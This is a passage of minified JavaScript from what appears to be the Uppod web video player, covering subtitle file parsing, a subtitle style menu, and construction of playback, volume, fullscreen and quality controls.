l,s,n,a,r,c,h,p,u;if(e)if(0==e.indexOf("#")&&(e=un(e)),l=vars.sub_shift,e.indexOf("shift=")>0&&(l=1*e.substr(e.indexOf("shift=")+6)),mobile&&nativecontrols)s=document.createElement("track"),s.setAttribute("src",e),s.setAttribute("label",o),1==vars.substart&&0==t?s.setAttribute("default","true"):"",media.appendChild(s);else{if(n=LoadFile(e),n&&(e.indexOf(".srt")>-1||e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1||e.indexOf(".vtt")>-1))for(sub[t]=Object(),sub[t][0]=Array(),sub[t][1]=Array(),a=Array(),a=n.split("\n"),r=1,c=0,h=0,i=0;i<a.length;i++){if(e.indexOf(".srt")>-1||e.indexOf(".vtt")>-1)if(a[i].indexOf("-->")>-1&&a[i].indexOf(":")>-1){for(c=1*TimerSub(a[i].substr(0,a[i].indexOf("-->")))+l,h=1*TimerSub(a[i].substr(a[i].indexOf("-->")+4,12))+l,sub[t][0][c]="",p=c;h>p;p++)sub[t][1][p]=c;r++}else""!=a[i]&&a[i].length>1&&a[i]!=r&&(sub[t][0][c]+=a[i]);if((e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1)&&a[i].indexOf("Dialogue:")>-1)for(c=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+3:12,12))+l,h=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+14:23,10))+l,u="",a[i].indexOf("0,,")>0?u=a[i].substr(a[i].indexOf("0,,")+3):a[i].indexOf("ffect,")>0&&(u=a[i].substr(a[i].indexOf("ffect,")+6)),void 0!=sub[t][0][c]?sub[t][0][c]+="\n"+u:sub[t][0][c]=u,sub[t][0][c]=sub[t][0][c].replace(/{.*?}/,""),sub[t][0][c]=sub[t][0][c].replace(/\\\\N/,"\n"),p=c;h>p;p++)sub[t][1][p]=c}vars.substart=1}}function ShowSub(t){sub_text&&KillSub(),sub_text=document.createElement("div"),sub_bg=document.createElement("div"),body.c.appendChild(sub_bg),body.c.appendChild(sub_text),Show(sub_text),Show(sub_bg),sub_last=t,sub_text.innerHTML=t,sub_showed=!0,PositionSub()}function StopSub(){sub_text&&(KillSub(),sub_showed=!1)}function KillSub(){sub_text&&(sub_text.innerHTML="",body.c.removeChild(sub_bg),body.c.removeChild(sub_text),sub_bg=null,sub_text=null)}function PositionSub(){var t,e,i,o,l,s=(ifull?vars.sh:vars.ph)-(1!=vars.cntrlout||ifull?vars.cntrloutheight:vars.padding/2);sub_text&&(t=vars.sw-60,CSS(sub_text,{position:"absolute",color:(6==vars.subcolor.length?"#":"")+vars.subcolor,fontFamily:vars.subfont,fontSize:vars.subsize*(ifull?1.5:1)+"%","text-align":"center","line-height":"120%","text-shadow":"1px 1px 1px rgba(1,1,1,0.4)"}),CSS(sub_bg,{position:"absolute",backgroundColor:(6==vars.subbgcolor.length?"#":"")+vars.subbgcolor,opacity:vars.subbgalpha,borderRadius:vars.subbgo/2}),CSS(sub_text,{"max-width":t}),e=s-vars.submargin*(ifull?vars.sh/vars.stageheight:1)-10-sub_text.offsetHeight-5,i=(vars.sw-(sub_text.offsetWidth+20))/2,CSS(sub_text,{position:"absolute",top:e,left:i+10}),CSS(sub_bg,{width:sub_text.offsetWidth+20,height:sub_text.offsetHeight+10,position:"absolute",top:e-5,left:i})),sub_menu&&(o=s-sub_menu.offsetHeight,l=sub_b.c.offsetLeft-sub_menu.offsetWidth+sub_b.w+5,0>l?l=0:"",CSS(sub_menu,{position:"absolute",top:o,left:l}),CSS(sub_menu_bg,{position:"absolute",top:o,left:l}))}function TimerSub(t){var e=t.split(":"),i=0;return"00"!=e[0]?i+=3600*e[0]:"","00"!=e[1]?i+=60*e[1]:"",i+=1*e[2].substr(0,2),i=10*i+1*e[2].substr(3,1)}function SetSub(){var t,e,i,o,l,s,n,a,r,c,h,p,u,d,v,b,f,m,_,g,y,x,S;if(sub_menu)ToggleView(sub_menu_bg),ToggleView(sub_menu),PositionSub();else{for(sub_menu=document.createElement("div"),sub_menu_bg=document.createElement("div"),body.c.appendChild(sub_menu_bg),body.c.appendChild(sub_menu),sub_menu.innerHTML='<div id="uppodplayer_sub_switcher" style="width:47px;height:18px;border:1px solid rgba(255,255,255,0.5);border-radius:20px;margin-bottom:10px;padding:1px;cursor:pointer"><div id="uppodplayer_sub_switcher_bg" style="width:45px;height:16px;background:#fff;border-radius:18px;padding:1px;"><div id="uppodplayer_sub_switcher_dot" style="width:16px;height:16px;background:#000;border-radius:17px;color:#000;text-align:center;'+(0==vars.substart?"float:left":"float:right")+'"></div></div></div>',uppod.document.getElementById("uppodplayer_sub_switcher").onclick=ToggleSub,t=document.createElement("div"),sub_menu.appendChild(t),CSS(t,{fontSize:"80%",position:"absolute",top:5,right:7,color:"#fff",opacity:.5,"margin-top":"-2px",cursor:"pointer"}),t.innerHTML="\xd7",t.onclick=SetSub,CSS(sub_menu,{position:"absolute",top:0,left:0,color:"#fff",font:"90% sans-serif",borderRadius:10,padding:10,width:119}),sub_menu2=document.createElement("div"),ToggleSubStyle(),sub_menu.appendChild(sub_menu2),e=document.createElement("div"),SetSubButStyle(e,!1),e.innerHTML="+",CSS(e,{margin:"0 5px 5px 0"}),i=document.createElement("div"),SetSubButStyle(i,!1),i.innerHTML="-",CSS(i,{margin:"0 20px 5px 0"}),e.onclick=function(){vars.subsize+=10,PositionSub()},i.onclick=function(){vars.subsize-=10,PositionSub()},o=document.createElement("div"),SetSubButStyle(o,!1),o.innerHTML="\u2227",CSS(o,{margin:"0 5px 5px 0"}),l=document.createElement("div"),SetSubButStyle(l,!1),l.innerHTML="\u2228",CSS(l,{margin:"0 0 5px 0"}),o.onclick=function(){vars.submargin+=10,PositionSub()},l.onclick=function(){vars.submargin-=10,PositionSub()},s=document.createElement("br"),sub_menu2.appendChild(s),n=Array(),a=Array("FFFFFF","000000","FAED54","FFB0BE","72CCF8","62DE50","E8BBFF","FEBA54"),r=2,c=0;7>c;c++)n[c]=document.createElement("div"),SetSubButStyle(n[c],!0),CSS(n[c],{border:"1px solid #"+(1==c?"666":a[c]),color:"#"+a[c]}),n[c].onclick=function(){vars.subcolor=this.style.color,isub_menu_color.innerHTML="",this.innerHTML="\xb0",isub_menu_color=this,PositionSub()},vars.subcolor==a[c]?r=c:"";for(n[r].innerHTML="\xb0",isub_menu_color=n[r],h=document.createElement("br"),sub_menu2.appendChild(h),p=Array(),u=Array("FFFFFF","000000","FEF370","D90000","073DA0","409829","644082","a56305"),d=1,c=0;7>c;c++)p[c]=document.createElement("div"),SetSubButStyle(p[c],!0),CSS(p[c],{"background-color":"#"+u[c],borderColor:"#"+(1==c?"666":u[c]),color:"#fff"}),0==c||2==c?CSS(p[c],{color:"#000"}):"",p[c].onclick=function(){vars.subbgcolor=this.style.backgroundColor,isub_menu_bgcolor.innerHTML="",this.innerHTML="\xb0",isub_menu_bgcolor=this,PositionSub()},vars.subbgcolor==u[c]?d=c:"";if(p[d].innerHTML="\xb0",isub_menu_bgcolor=p[d],v=document.createElement("br"),sub_menu2.appendChild(v),b=document.createElement("div"),sub_menu2.appendChild(b),CSS(b,{"float":"left",margin:"0 2px 0 2px",cursor:"default"}),b.innerHTML="-",f=document.createElement("div"),CSS(f,{width:91,height:4,border:"1px solid #fff",borderRadius:4,"float":"left",margin:"5px 3px",cursor:"pointer"}),sub_menu2.appendChild(f),m=document.createElement("div"),f.appendChild(m),CSS(m,{width:100*vars.subbgalpha+"%",height:4,borderRadius:4,background:"#fff"}),_=document.createElement("div"),sub_menu2.appendChild(_),CSS(_,{"float":"left",margin:"0 0 0 2px",fontSize:"80%",cursor:"default"}),_.innerHTML="+",f.onclick=function(){var t=event.clientX-findLeft(this);5>t?t=0:"",CSS(this.firstElementChild,{width:t}),vars.subbgalpha=t/this.offsetWidth,PositionSub()},vars.sublangs){for(g=document.createElement("select"),y=vars.sublangs.split(","),x=0;x<y.length;x++)S=document.createElement("option"),S.innerHTML=y[x],g.appendChild(S),y[x]==vars.sublang&&(sub_lang=x,S.setAttribute("selected","true"));1==vars.sublangsall&&y.length>1&&(S=document.createElement("option"),S.innerHTML=vars.lang2.all,g.appendChild(S)),sub_menu2.appendChild(g),g.onchange=function(){1==vars.sublangsall&&this.selectedIndex==this.length-1?(sub_lang=0,sub_lang_all=!0):(sub_lang_all=!1,sub_lang=this.selectedIndex)},CSS(g,{width:120,cursor:"pointer"})}CSS(sub_menu_bg,{position:"absolute",top:0,left:0,background:"#000",width:sub_menu.offsetWidth,height:sub_menu.offsetHeight,opacity:"0.7",borderRadius:10}),PositionSub(),sub_menu.style.zIndex=7,sub_menu_bg.style.zIndex=7}}function ToggleSub(){var t=sub_menu.firstElementChild.firstElementChild.firstElementChild;CSS(t,{"float":1==vars.substart?"left":"right"}),sub?vars.substart=0==vars.substart?1:0:vars.sub&&0==vars.substart?(CreateSubs(),vars.substart=1):vars.substart=0==vars.substart?1:0,0==vars.substart&&StopSub(),ToggleSubStyle()}function ToggleSubStyle(){0==vars.substart?CSS(sub_menu2,{visibility:"hidden"}):CSS(sub_menu2,{visibility:"visible"}),0==vars.substart?CSS(uppodplayer_sub_switcher_dot,{background:"#fff"}):CSS(uppodplayer_sub_switcher_dot,{background:"#000"}),0==vars.substart?CSS(uppodplayer_sub_switcher_bg,{background:0}):CSS(uppodplayer_sub_switcher_bg,{background:"#fff"})}function SetSubButStyle(t,e){sub_menu2.appendChild(t),CSS(t,{"float":"left",textAlign:"center",width:e?11:20,height:e?11:20,border:"1px solid rgba(255,255,255,0.5)",borderRadius:e?11:20,margin:e?"3px 2px 7px 2px":0,cursor:"pointer"})}function Controls(){var t,e,i,o,l,s,n;if(!vars.youtube||!browser.restrictMediaPlay){for(t=uppod.controls(),t.add(new Uppod.ControlBar(uppod)),controls=t.ControlBar.dom,sep_b=[],sep=0,CntrlBg(),cntrl=vars.controls.split(","),cntrlength=0,cntrls=[],cntrli=[],e=0;e<cntrl.length;e++){if(("play"==cntrl[e]||"playstop"==cntrl[e])&&(play_b=new Element("play",20,20),t.addElement("Play",play_b),controls.appendChild(play_b.c),CSS(play_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-play_b.h)/2+play_b.s.margintop-play_b.s.marginbottom}),play_b.c.onclick=Toggle,1==vars.tip&&0==play_b.s.notip&&(play_b.c.onmouseover=function(){var t=play_b.s.play_tip?play_b.s.play_tip:vars.lang2.play;ToolTip(play_b.c,t)},play_b.c.onmouseout=function(){ToolTipHide(play_b.c)}),pause_b=new Element("playstop"==cntrl[e]?"stop":"pause",20,20,"","play"),t.addElement("Pause",pause_b),controls.appendChild(pause_b.c),CSS(pause_b.c,{cursor:"pointer",display:"none",position:"absolute",top:(vars.cntrloutheight-pause_b.h)/2+pause_b.s.margintop-pause_b.s.marginbottom}),pause_b.c.onclick="playstop"==cntrl[e]?Stop:Toggle,cntrls[e]=pause_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+play_b.s.marginleft+play_b.s.marginright,cntrli[e]=play_b,1==vars.tip&&0==pause_b.s.notip&&(pause_b.c.onmouseover=function(){ToolTip(pause_b.c,pause_b.s.pause_tip?pause_b.s.pause_tip:vars.lang2.pause)},pause_b.c.onmouseout=function(){ToolTipHide(pause_b.c)})),"back"==cntrl[e]&&(back_b=new Element("back",30,20),t.addElement("Back",back_b),controls.appendChild(back_b.c),CSS(back_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-back_b.h)/2+back_b.s.margintop-back_b.s.marginbottom}),back_b.c.onclick=Back,cntrls[e]=back_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+back_b.s.marginleft+back_b.s.marginright,cntrli[e]=back_b,1==vars.tip&&0==back_b.s.notip&&(back_b.c.onmouseover=function(){ToolTip(back_b.c,back_b.s.tip?back_b.s.tip:vars.lang2.back)},back_b.c.onmouseout=function(){ToolTipHide(back_b.c)})),"stop"==cntrl[e]&&(stop_b=new Element("stop",20,20),t.addElement("Stop",stop_b),controls.appendChild(stop_b.c),CSS(stop_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-stop_b.h)/2+stop_b.s.margintop-stop_b.s.marginbottom}),stop_b.c.onclick=Stop,cntrls[e]=stop_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+stop_b.s.marginleft+stop_b.s.marginright,cntrli[e]=stop_b,1==vars.tip&&0==stop_b.s.notip&&(stop_b.c.onmouseover=function(){ToolTip(stop_b.c,stop_b.s.tip?stop_b.s.tip:vars.lang2.stop)},stop_b.c.onmouseout=function(){ToolTipHide(stop_b.c)})),0==cntrl[e].indexOf("my")&&(i=cntrl[e].substr(2),mybuts[i]=new Element("my"+i,20,20),controls.appendChild(mybuts[i].c),CSS(mybuts[i].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-mybuts[i].h)/2+mybuts[i].s.margintop-mybuts[i].s.marginbottom}),mybuts[i].c.id="uppod_mybut"+i,mybuts[i].c.onclick=function(){Mybut(this.id)},cntrls[e]=mybuts[i].w+vars.cntrlmargin,cntrlength+=cntrls[e]+mybuts[i].s.marginleft+mybuts[i].s.marginright,cntrli[e]=mybuts[i],1==vars.tip&&0==mybuts[i].s.notip&&mybuts[i].s.tip&&(mybuts[i].c.onmouseover=function(){ToolTip(mybuts[i].c,mybuts[i].s.tip)},mybuts[i].c.onmouseout=function(){ToolTipHide(mybuts[i].c)})),"download"==cntrl[e]&&(download_b=new Element("download",20,20),t.addElement("Download",download_b),controls.appendChild(download_b.c),CSS(download_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-download_b.h)/2+download_b.s.margintop-download_b.s.marginbottom}),download_b.c.onclick=Download,cntrls[e]=download_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+download_b.s.marginleft+download_b.s.marginright,cntrli[e]=download_b,1==vars.tip&&0==download_b.s.notip&&(download_b.c.onmouseover=function(){ToolTip(download_b.c,download_b.s.tip?download_b.s.tip:vars.lang2.download)},download_b.c.onmouseout=function(){ToolTipHide(download_b.c)})),"next"==cntrl[e]&&(next_b=new Element("next",20,20),t.addElement("Next",next_b),controls.appendChild(next_b.c),CSS(next_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-next_b.h)/2+next_b.s.margintop-next_b.s.marginbottom}),next_b.c.onclick=Next,cntrls[e]=next_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+next_b.s.marginleft+next_b.s.marginright,cntrli[e]=next_b,1==vars.tip&&0==next_b.s.notip&&(next_b.c.onmouseover=function(){ToolTip(next_b.c,next_b.s.tip?next_b.s.tip:vars.lang2.next)},next_b.c.onmouseout=function(){ToolTipHide(next_b.c)})),"prev"==cntrl[e]&&(prev_b=new Element("prev",20,20),t.addElement("Prev",prev_b),controls.appendChild(prev_b.c),CSS(prev_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-prev_b.h)/2+prev_b.s.margintop-prev_b.s.marginbottom}),0==vars.random&&CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}),prev_b.c.onclick=Prev,cntrls[e]=prev_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+prev_b.s.marginleft+prev_b.s.marginright,cntrli[e]=prev_b,1==vars.tip&&0==prev_b.s.notip&&(prev_b.c.onmouseover=function(){ToolTip(prev_b.c,prev_b.s.tip?prev_b.s.tip:vars.lang2.prev)},prev_b.c.onmouseout=function(){ToolTipHide(prev_b.c)})),"time_play"==cntrl[e]&&(time_play_b=new Element("time_play",30,20),t.addElement("TimePlay",time_play_b),controls.appendChild(time_play_b.c),CSS(time_play_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_play_b.h)/2+3+1*time_play_b.s.margintop-1*time_play_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_play_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_play_b.s.marginleft+time_play_b.s.marginright,cntrli[e]=time_play_b,timeitems++),"time_all"==cntrl[e]&&(time_all_b=new Element("time_all",30,20),t.addElement("TimeAll",time_all_b),controls.appendChild(time_all_b.c),CSS(time_all_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_all_b.h)/2+3+1*time_all_b.s.margintop-1*time_all_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_all_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_all_b.s.marginleft+time_all_b.s.marginright,cntrli[e]=time_all_b,timeitems++),"|"==cntrl[e]&&(sep_b[sep]=new Element("separator",5,20),t.addElement("Separator",sep_b[sep]),controls.appendChild(sep_b[sep].c),CSS(sep_b[sep].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sep_b[sep].h)/2+sep_b[sep].s.margintop-sep_b[sep].s.marginbottom}),cntrls[e]=sep_b[sep].w+vars.cntrlmargin,cntrlength+=cntrls[e]+sep_b[sep].s.marginleft+sep_b[sep].s.marginright,cntrli[e]=sep_b[sep],sep++),"run_line"==cntrl[e]&&(o=Cntrl_Style("run"),run_b=document.createElement("div"),t.addDom("RunLine",run_b),controls.appendChild(run_b),l=vars.cntrlline.h,vars.cntrl_line&&vars.cntrl_line.h&&(l=vars.cntrl_line.h),0==o.position&&(l%2!=o.h%2&&o.h++,1==o.o&&(o.w=o.h)),CSS(run_b,{cursor:"pointer",position:"absolute",left:0,top:1*o.margintop-1*o.marginbottom,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px","opacity(":o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(run_b,o.color),o.icon&&String(o.icon).indexOf("http://")>-1&&IconImg(o.icon,run_b,0,o.pic_w,o.pic_h,o.halficonisover),1==o.bg&&CSS(run_b,{border:"2px solid #"+ReColor(o.bgcolor)}),run_pos=o.position,1==vars.tip&&0==line_s.notip&&(run_b.onmouseover=function(){media.duration?ToolTip(run_b,"line"):""},run_b.onmouseout=function(){ToolTipHide(run_b)})),"run_volume"!=cntrl[e]||mobile||(o=Cntrl_Style("run_volume"),runvolume_b=document.createElement("div"),t.addDom("RunVolume",runvolume_b),controls.appendChild(runvolume_b),CSS(runvolume_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px",opacity:o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(runvolume_b,o.color),runvolume_pos=o.position,vars.ivolbar_v&&Hide(runvolume_b),1==o.bg&&CSS(runvolume_b,{border:"2px solid #"+ReColor(o.bgcolor)})),"sound"!=cntrl[e]||mobile||(cntrl[e]="volume",vars.cntrl_volume=vars.cntrl_sound),"volume"!=cntrl[e]&&"volbarline_v"!=cntrl[e]||mobile||(volume_b=new Element("volume",20,20),t.addElement("Volume",volume_b),controls.appendChild(volume_b.c),CSS(volume_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_b.h)/2+volume_b.s.margintop-volume_b.s.marginbottom}),volume_b.c.onclick=Mute,volume_mute_b=new Element("volume_mute",20,20,"","volume"),t.addElement("VolumeMute",volume_mute_b),controls.appendChild(volume_mute_b.c),CSS(volume_mute_b.c,{display:"none",cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_mute_b.h)/2+volume_mute_b.s.margintop-volume_mute_b.s.marginbottom}),cntrls[e]=volume_mute_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+volume_mute_b.s.marginleft+volume_mute_b.s.marginright,volume_mute_b.c.onclick=Mute,cntrli[e]=volume_b,1==vars.tip&&0==volume_b.s.notip?volume_b.c.title=volume_b.s.tip?volume_b.s.tip:vars.lang2.volume:"","volbarline_v"==cntrl[e]&&(vars.ivolbar_v=!0,volbarline_b=document.createElement("div"),t.addDom("VolumeBarlineV",volbarline_b),controls.appendChild(volbarline_b),vars.cntrl_volbarline_v.bg=0,CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:0}),volbarline_s=Cntrl_Style("volbarline_v"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,CSS(volbarline_b,{display:"none",cursor:"pointer",position:"absolute",top:vars.cntrloutheight-volbarline_s.h-10}),volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_play),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:-volbarline_s.h}),CSS(volbarline_play_b,{height:volbarline_s.h*vars.volume,top:volbarline_s.h-volbarline_s.h*vars.volume}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},volbarline_b.onmouseover=function(){volbarline_s.over=!0},volbarline_b.onmouseout=function(){volbarline_s.over=!1},volume_mute_b.c.onmouseout=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseover=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseout=volume_b.c.onmouseout=VolbarHide,volbarline_b.style.zIndex=7,runvolume_b&&Hide(runvolume_b))),"tune"!=cntrl[e]||mobile||(cntrl[e]="volbarline",vars.cntrl_volbarline=vars.cntrl_tune),"volbarline"!=cntrl[e]||mobile||(volbarline_b=document.createElement("div"),t.addDom("VolumeBarline",volbarline_b),controls.appendChild(volbarline_b),volbarline_s=Cntrl_Style("volbarline"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_all),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volbarline_s.h)/2+volbarline_s.margintop-volbarline_s.marginbottom}),cntrls[e]=volbarline_s.w+vars.cntrlmargin+5,cntrlength+=cntrls[e]+volbarline_s.marginleft+volbarline_s.marginright,CSS(volbarline_play_b,{width:volbarline_s.w*(v?v:vars.volume)}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove(t)},volbarline_b.onmouseout=function(t){if(!t)var t=window.event;VolumeOut(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},cntrli[e]=volbarline_b),"volbar"==cntrl[e]&&!mobile){for(volbar_b=document.createElement("div"),t.addDom("VolumeBar",volbar_b),controls.appendChild(volbar_b),volbars=[],vars.cntrl_volbar.all_a?vars.cntrlvolbar.all_a=vars.cntrl_volbar.all_a:"",vars.cntrl_volbar.play_a?vars.cntrlvolbar.play_a=vars.cntrl_volbar.play_a:"",vars.cntrl_volbar.icon&&(1==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=1),2==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=5,vars.cntrlvolbar.bar=0),3==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=0)),vars.cntrl_volbar.n?vars.cntrlvolbar.n=vars.cntrl_volbar.n:"",vars.cntrl_volbar.bar?vars.cntrlvolbar.bar=vars.cntrl_volbar.bar:"",vars.cntrl_volbar.scale?vars.cntrlvolbar.scale=vars.cntrl_volbar.scale:"",vars.cntrlvolbar.margintop=vars.cntrl_volbar.margintop?vars.cntrl_volbar.margintop:0,vars.cntrlvolbar.marginbottom=vars.cntrl_volbar.marginbottom?vars.cntrl_volbar.marginbottom:0,vars.cntrlvolbar.w=5*vars.cntrlvolbar.n*vars.cntrlvolbar.scale,vars.cntrlvolbar.h=10*vars.cntrlvolbar.scale,vb=0;vb<vars.cntrlvolbar.n;vb++)s=1==vars.cntrlvolbar.bar?10/vars.cntrlvolbar.n*(vb+1):10*vars.cntrlvolbar.scale,volbars[vb]=new Element("volbar",3*vars.cntrlvolbar.scale,s),volbar_b.appendChild(volbars[vb].c),CSS(volbars[vb].c,{position:"absolute",top:10*vars.cntrlvolbar.scale-s*vars.cntrlvolbar.scale,left:5*vb*vars.cntrlvolbar.scale+10*(vars.cntrlvolbar.scale-1),opacity:vars.cntrlvolbar.all_a}),1==vars.cntrl_volbar.bar&&(volbars[vb].c.onmouseover=function(){CSS(this,{top:s-1})
},volbars[vb].c.onmouseout=function(){CSS(this,{top:s})});volbar_b.onmousedown=function(t){if(volbar_b.active=!0,!t)var t=window.event;VolbarMove(t)},volbar_b.onmousemove=function(t){if(!t)var t=window.event;VolbarMove(t)},volbar_b.onmouseup=function(){volbar_b.active=!1},CSS(volbar_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-vars.cntrlvolbar.h)/2+(vars.cntrlvolbar.h-10)*vars.cntrlvolbar.scale+vars.cntrlvolbar.margintop-vars.cntrlvolbar.marginbottom,width:vars.cntrlvolbar.w,height:vars.cntrlvolbar.h}),cntrls[e]=5*(vars.cntrlvolbar.n+1)+vars.cntrlmargin,cntrlength+=cntrls[e]+(vars.cntrlvolbar.marginleft?vars.cntrlvolbar.marginleft:0)+(vars.cntrlvolbar.marginright?vars.cntrlvolbar.marginright:0),cntrli[e]=volbar_b,0!=v?VolumeDraw(-v):""}if("full"==cntrl[e]&&(t.add(new Uppod.EnterFullscreenControl(uppod)),t.add(new Uppod.ExitFullscreenControl(uppod)),full_b=uppod.controls().EnterFullscreen.options.element,full_back_b=uppod.controls().ExitFullscreen.options.element,cntrls[e]=full_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+full_b.s.marginleft+full_b.s.marginright,cntrli[e]=full_b),"sub"==cntrl[e]&&(sub_b=new Element("sub",20,20),t.addElement("Sub",sub_b),controls.appendChild(sub_b.c),CSS(sub_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sub_b.h)/2+sub_b.s.margintop-sub_b.s.marginbottom}),sub_b.c.onclick=SetSub,cntrls[e]=sub_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+sub_b.s.marginleft+sub_b.s.marginright,cntrli[e]=sub_b,1==vars.tip&&0==sub_b.s.notip&&(sub_b.c.onmouseover=function(){ToolTip(sub_b.c,sub_b.s.tip?sub_b.s.tip:vars.lang2.sub)},sub_b.c.onmouseout=function(){ToolTipHide(sub_b.c)})),"hd"==cntrl[e]&&(vars.youtube&&(vars.hdlinks="hd720,large,medium,small",vars.hd="720p,480p,320p,240p",60==vars.hdsw?vars.hdsw=55:""),vars.hd))if(vars.hd.indexOf("::")>-1)hd_b=new Element("hd",20,20),t.addElement("Hd",hd_b),controls.appendChild(hd_b.c),CSS(hd_b.c,{cursor:"pointer",display:1==vars.hd1?"none":"block",position:"absolute",top:Math.floor((vars.cntrloutheight-hd_b.h)/2+hd_b.s.margintop-hd_b.s.marginbottom)}),hd_b.s.icon2&&hd_b.s.icon==hd_b.s.icon2&&CSS(hd_b.c,{opacity:hd_b.s.alpha0}),cntrls[e]=hd_b.w+vars.cntrlmargin,hd_b.c.onclick=Quality,cntrlength+=cntrls[e]+hd_b.s.marginleft+hd_b.s.marginright,cntrli[e]=hd_b,1==vars.tip&&0==hd_b.s.notip&&(hd_b.c.onmouseover=function(){ToolTip(hd_b.c,hd_b.s.tip?hd_b.s.tip:vars.lang2.hd)},hd_b.c.onmouseout=function(){ToolTipHide(hd_b.c)}),hd1_b=new Element("hd1",20,20,"","hd"),t.addElement("Hd1",hd1_b),controls.appendChild(hd1_b.c),CSS(hd1_b.c,{cursor:"pointer",display:1==vars.hd1?"block":"none",position:"absolute",top:Math.floor((vars.cntrloutheight-hd1_b.h)/2+hd1_b.s.margintop-hd1_b.s.marginbottom)}),hd1_b.c.onclick=Quality,1==vars.tip&&0==hd1_b.s.notip&&(hd1_b.c.onmouseover=function(){ToolTip(hd1_b.c,hd_b.s.tip_off?hd_b.s.tip_off:vars.lang2.hd)},hd1_b.c.onmouseout=function(){ToolTipHide(hd1_b.c)});else 